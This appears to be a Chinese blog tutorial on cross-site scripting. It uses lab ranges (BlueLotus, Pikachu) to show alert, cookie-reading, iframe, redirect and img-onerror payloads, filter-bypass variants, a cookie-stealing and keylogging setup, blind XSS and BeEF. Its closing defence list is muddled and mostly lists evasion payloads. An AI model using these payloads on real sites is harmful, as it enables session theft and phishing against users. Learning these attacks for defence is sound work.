目录
- XSS攻击简介
- XSS攻击的危害
- XSS攻击分类
- XSS产生原因
- 实战
- 靶场搭建
- 构造xss攻击脚本
- 弹窗警告
- 页面嵌套
- 页面重定向
- 弹窗警告并重定向
- 图片标签利用
- 绕开过滤的脚本
- 存储型xss基本演示
- 访问恶意代码(网站种马)
- XSS获取键盘记录
- XSS盲打
- htmlspecialchars()函数
- 自动xss攻击
- 安全防御
XSS攻击简介

-
xss (Cross Site Scripting):跨站脚本攻击,为了不和层叠样式表(Cascading Style Sheets)的缩写CSS混合,所以改名为XSS。
-
主要基于java script (JS) 完成恶意攻击行为。JS可以非常灵活的操作html、css和浏览器,这使得XSS攻击的“想象”空间特别大。攻击者在网页中嵌式客户端脚本(通常是JavaScript的恶意脚本),当用户使用浏览器加载被嵌入恶意代码的网页时,恶意脚本代码就会在用户的浏览器执行,造成跨站脚本攻击。
-
微博、留言板、聊天室等等收集用户输入的地方,都有可能被注入XSS代码,都存在遭受XSS的风险,只要没有对用户的输入进行严格过滤,就会被XSS。
-
形成XSS漏洞的主要原因是程序对输入和输出没有做合适的处理,导致“精心构造”的字符输出在前端时被浏览器当作有效代码解析执行从而产生危害。
因此在XSS漏洞的防范上,一般会采用“对输入进行过滤”和“输出进行转义”的方式进行处理:
输入过滤:对输入进行过滤,不允许可能导致XSS攻击的字符输入;
输出转义:根据输出点的位置对输出到前端的内容进行适当转义;
XSS攻击的危害
1、盗取各类用户帐号,如机器登录帐号、用户网银帐号、各类管理员帐号
2、控制企业数据,包括读取、篡改、添加、删除企业敏感数据的能力
3、盗窃企业重要的具有商业价值的资料
4、非法转账
5、强制发送电子邮件
6、网站挂马 让更多人的受害
7、控制受害者机器向其它网站发起攻击 卖肉机
XSS攻击分类
- 反射型
- 非持久性跨站点脚本攻击
- 攻击是一次性的,仅仅对当前的页面访问产生影响
- 存储型
- 持久型跨站点脚本
- 攻击者的数据存储在服务器端,攻击行为将伴随着供给数据一直存在
- dom型
- 既可能是反射型又可能是存储型
XSS产生原因
-
web应用对用户的输入过滤不严谨
-
攻击者写入恶意的脚本代码到网页中
-
用户访问了含有恶意代码的网页
-
恶意脚本就会被浏览器解析执行并导致用户被攻击
-
反射型XSS的流程:
- hacker发送带有xss恶意脚本的链接向用户
- 用户点击了链接访问正常服务器
- 正常服务器将正常的页面返回到用户浏览器
- 用户浏览器解析了网页的恶意xss代码向恶意服务器发起请求
- hacker从自己搭建的恶意服务器中获取到用户的提交信息
-
存储型XSS攻击流程
- hacker在目标服务器上构造xss恶意脚本,保存在数据库中
- 用户在网站登录状态下访问了目标服务器,查看了存在恶意脚本的页面
- 网站将xss和正常页面返回到用户浏览器
- 用户浏览器解析了网页的xss恶意代码向恶意服务器发起请求
- hacker从自己搭建的恶意服务器中获取用户提交的信息
实战

靶场搭建
BlueLotus
我这里选择的清华大学的是蓝莲花靶场(BlueLotus)

下载BlueLotus_XSSReceiver-master解压缩到PHPstudy的WWW目录下
然后打开PHPstudy

成功之后是这样的


然后访问本地ip,127.0.0.1:84

点安装

设置密码,然后下拉点提交


输入密码登录


登录界面

构造xss攻击脚本


弹窗警告
<script>alert(1)</script>


盗取用户cookie
<script>alert(document.cookie)</script>


页面嵌套
<iframe style="overflow:hidden; width:520px;height:400px;position:fixed;left:500px;top:400px;border:none;margin:0px;padding:0px;"src="http://127.0.0.1:82/ "></iframe>

- 可以看到页面里面又套了一个页面
页面重定向
<script> window.location= "https://www.baidu.com/" </script>
<script>location.href= "https://www.baidu.com/"</script>

弹窗警告并重定向
<script>alert("请移步到我们的新站");location.href="https://www.baidu.com/"</script>


- 点击确定以后就加载到了目标网站

图片标签利用
图像标签,有一定的隐蔽性
<img src= "#" onerror= alert('欢迎来钓鱼')>
绕开过滤的脚本
绕开过滤的脚本
大小写 <ScrIpt>alert('xss')</SCRipt>
字符编码 字符编码采用URL、Base64、HTML等编码
<img src=x onerror="javascript:alert('XSS')">
可以用html编码进行绕过


存储型xss基本演示
危害最大的xss
写好一个脚本

有了弹窗

然后复制url再次打开发现弹窗还在,也就是说每一个访问这个网页的人都会弹出这个对话框

访问恶意代码(网站种马)
- 能诱导用户访文恶意网站的攻击文件xss.js。获取用户cookie

XSS获取键盘记录
将rk.js改为自己ip

然后在pikachuxss平台输入
这样只要用户在输入框输入点击提交,后台就会在pkxss_keypress_result.php文件中记录下来

XSS盲打
进入XSs盲打
 随便输入
随便输入

输入


访问http://127.0.0.1:81/vul/xss/xssblind/xss_blind.php输入账户密码。就还可以看到有一个弹窗

然后点击确定后还有记录

htmlspecialchars()函数
htmlspecialchars() 函数把一些预定义的字符转换为 HTML 实体
预定义的字符是:
&(和号) 成为&
" (双引号) 成为 "
' (单引号) 成为 '
< (小于) 成为 <
> (大于) 成为 >


源码


自动xss攻击
- beEF
- 介绍:Browser Exploitation Framework (BeEF)BeEF是目前强大的浏览器开源渗透测试框架,通过XSS漏洞配合JS脚本和Metasploit进行渗透;BeEF是基于Ruby语言编写的,并且支持图形化界面,操作简单
- 官网点这里
- 功能
- 信息收集
- 持久化控制
- 社工
- 渗透攻击
安全防御
1.对重要的 cookie设置 httpOnly, 防止客户端通过document.cookie读取 cookie,此 HTTP头由服务端设置。
2.在javascript中加入多个tab键,得到
< IMG SRC=“jav ascript:alert(‘XSS’);” >;
3.在javascript中加入 编码字符,得到< IMG SRC=“javascript:alert(‘XSS’);” >;
4.在javascript中加入字符,得到
< IMG SRC=“javascript:alert(‘XSS’);” >;

















![无法在web.xml或使用此应用程序部署的jar文件中解析绝对uri:[http://java.sun.com/jsp/jstl/core]](https://img-blog.csdnimg.cn/img_convert/cf590c2ea4cc7104f72368303de1974b.png)